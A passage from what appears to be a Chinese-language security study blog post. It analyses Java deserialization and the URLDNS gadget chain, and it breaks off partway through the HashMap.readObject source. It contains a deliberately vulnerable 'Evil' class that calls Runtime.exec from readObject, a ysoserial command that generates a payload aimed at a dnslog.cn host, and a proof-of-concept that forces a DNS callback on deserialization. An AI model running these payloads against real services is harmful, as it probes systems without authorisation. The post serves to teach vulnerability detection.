URLDNS分析
- 学习了很久的
Java基础,也看了很多的Java反序列化分析,现在也来分析学习哈最基础的URLDNS反序列化吧。
Java反序列化基础
- 为了方便数据的存储,于是乎有了现在的
Java序列化于反序列化。序列化就是将Java对象存储到一个文件,反序列化则是读取序列化生产的文件,还原Java对象,常见的基础反序列化。 - 首先类需要实现
Serializable这个接口,虽然这个接口里面没有东西,但是不实现这个接口则无法序列化。用transient关键字修饰的属性除外,不参与序列化过程。 ObjectOutputStream.writeObject()序列化对象。ObjectInputStream.readObject()读取我们的对象,这里也是我们反序列化的利用点。
// SerializeAndUnserialize.java
package JavaSecurity.URLDNS;
import java.io.*;
import java.io.FileOutputStream;
import java.io.FileInputStream;
import java.io.ObjectInputStream;
public class SerializeAndUnSerialize{
public static void main(String[] args) throws Exception{
// 正常反序列化
serializeToFile("User.ser");
unSerializeToObject("User.ser");
// 恶意反序列化
evilObject("Evil.ser");
}
public static void serializeToFile(String file) throws IOException{
User user = new User("Pan3a");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(file));
objectOutputStream.writeObject(user);
objectOutputStream.flush();
objectOutputStream.close();
}
public static void unSerializeToObject(String file) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(file));
User user = (User)objectInputStream.readObject();
objectInputStream.close();
System.out.println(user.getName());
user.setName("Forever404");
System.out.println(user.getName());
}

public static void evilObject(String file) throws Exception{
Evil evil = new Evil();
evil.command = "/System/Applications/Calculator.app/Contents/MacOS/Calculator";
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(file));
objectOutputStream.writeObject(evil);
objectOutputStream.flush();
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(file));
objectInputStream.readObject();
objectInputStream.close();
}
}
class User implements Serializable{
private String name;
public User(String name){
this.name = name;
}
public String getName(){
return this.name;
}
public void setName(String name){
this.name = name;
}
private void writeObject(ObjectOutputStream objectOutputStream) throws IOException {
objectOutputStream.defaultWriteObject();
objectOutputStream.writeObject("Hello, This is writeObject!!");
}
private void readObject(ObjectInputStream objectInputStream) throws IOException,ClassNotFoundException{
objectInputStream.defaultReadObject();
String message = (String) objectInputStream.readObject();
System.out.println(message);
}
}
class Evil implements Serializable{
public String command;
private void readObject(ObjectInputStream objectInputStream) throws IOException,ClassNotFoundException{
objectInputStream.defaultReadObject();
Runtime.getRuntime().exec(command);
}
}

- 输出
Hello, This is writeObject!!
Pan3a
Forever404
- 这里序列化生成的数据。
- 分析
Evil类,这里控制了该类的readObject方法,那么则可能造成漏洞。
Ysoserial
ysoserial是一个Java反序列化漏洞利用工具,通常用于检测是否存在Java反序列化漏洞。- https://github.com/frohoff/ysoserial
- 这里可以将其克隆下来再将其打包成jar文件即可,然后会在生成一个
target目录,里面就有生成的jar。
mvn clean package -DskipTests

生成payload



- http://www.dnslog.cn/
- 获取一个DNS。

- 生成我们的
payload。 java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS "[http://0ehcf6.dnslog.cn"](http://0ehcf6.dnslog.cn") > ~/Temp/URLDNS.ser
编写漏洞代码
// URLDNSYsoSerialTest
package JavaSecurity.URLDNS;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class URLDNSYsoSerialTest {
public static void main(String[] args) throws IOException,ClassNotFoundException {
FileInputStream inputStream = new FileInputStream("/Users/pan3a/Temp/URLDNS.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(inputStream);
objectInputStream.readObject();
}
}
- DNS获取到请求记录。
URLDNS
URLDNS,它的功能正如其名发起DNS请求,因此无法回显,只能检测Java反序列化漏洞,构造好测试代码,然后开始调试。
package JavaSecurity.URLDNS;
import java.io.*;
import java.net.InetAddress;
import java.net.URL;
import java.util.HashMap;
import java.lang.reflect.Field;
import java.io.ObjectOutputStream;
public class URLDNSPoc {
public static void main(String[] args) throws Exception{
urlDns();
unSerializeToObject("urlDns.ser");
// addressGetByName();
}
public static void urlDns() throws Exception {
HashMap<URL, String> hashMap = new HashMap<URL, String>();
URL url = new URL("https://pjm4n7.dnslog.cn");
Class<? > clazz = Class.forName("java.net.URL");
Field field = clazz.getDeclaredField("hashCode");
field.setAccessible(true);
hashMap.put(url, "Pan3a");
field.set(url, -1);
serializeToFile("urlDns.ser", hashMap);
}
public static void serializeToFile(String file,Object object) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(file));
objectOutputStream.writeObject(object);
}
public static void unSerializeToObject(String file) throws Exception {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(file));
objectInputStream.readObject();
}
// 最后发现是由getByName函数发起DNS请求,测试证明。
public static void addressGetByName() throws Exception{
URL url = new URL("https://pjm4n7.dnslog.cn");
String host = url.getHost();
InetAddress addr = InetAddress.getByName(host);
String domainName = addr.getHostName();//获得主机名
String IPName = addr.getHostAddress();//获得IP地址
System.out.println("hostname:" + domainName);
System.out.println("IPName:" + IPName);
}
}

- 由于知道网上的利用链(
Gatget Chain)是在HashMap的readObject方法触发的,因此我们直接在HashMap的readObject方法处下断点位置下断点即可,有些可能因为IDEA默认配置有个黑名单调试时不进入某些类,我们直接取消该选项。(因个人喜而异,能调试都可以。)

- 在
HashMap类的1367行进入了调试模式,接下来继续向下跟。
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
